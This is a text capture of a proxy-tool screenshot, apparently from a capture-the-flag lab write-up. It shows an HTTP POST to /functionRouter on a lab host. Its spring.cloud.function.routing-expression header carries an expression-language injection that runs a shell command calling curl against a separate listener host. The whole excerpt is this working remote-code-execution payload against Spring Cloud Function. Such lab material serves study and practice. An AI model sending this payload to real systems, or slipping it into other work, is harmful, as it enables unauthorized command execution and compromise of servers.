 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/usr/bin/curl 10.10.14.4:8000")
13
14